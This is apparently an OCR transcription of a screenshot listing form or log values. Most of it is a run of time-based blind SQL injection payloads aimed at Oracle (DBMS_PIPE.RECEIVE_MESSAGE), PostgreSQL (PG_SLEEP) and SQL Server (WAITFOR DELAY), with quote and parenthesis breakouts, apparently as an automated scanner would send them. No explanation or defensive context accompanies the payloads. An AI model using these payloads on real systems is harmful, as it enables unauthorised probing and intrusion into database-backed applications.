
- 20
- 20
- 20
- 20
- 20
- 20
- 20
- 20
- @@m2woS
- 1'"
- 20'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
- 20*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
- drgTGtoy')) OR 95=(SELECT 95 FROM PG_SLEEP(15))--
- fi8DqYoo') OR 631=(SELECT 631 FROM PG_SLEEP(15))--
- fEdfFJP7' OR 875=(SELECT 875 FROM PG_SLEEP(15))--
- -1)) OR 363=(SELECT 363 FROM PG_SLEEP(15))--
- -5) OR 633=(SELECT 633 FROM PG_SLEEP(15))--
- -5 OR 218=(SELECT 218 FROM PG_SLEEP(15))--
- fFk33ywY'; waitfor delay '0:0:15' --
- 1 waitfor delay '0:0:15' --
- -1); waitfor delay '0:0:15' --